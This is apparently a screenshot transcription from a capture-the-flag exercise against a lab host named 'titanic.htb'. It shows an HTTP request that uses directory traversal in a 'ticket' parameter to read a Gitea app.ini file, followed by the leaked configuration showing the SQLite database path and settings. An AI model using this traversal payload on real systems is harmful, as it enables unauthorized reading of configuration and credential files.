 Request
Pretty Raw Hex
\n
1 GET /download?ticket=../../../../../../home/developer/gitea/data/gitea/conf/app.ini HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET =
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
43 HOST = localhost:3306
44 NAME = gitea
45 USER = root
46 PASSWD =
47 LOG_SQL = false
48 SCHEMA =
49 SSL_MODE = disable
50
51 [indexer]
52 ISSUE_INDEXER_PATH = /data/gitea/indexers/issues.bleve
53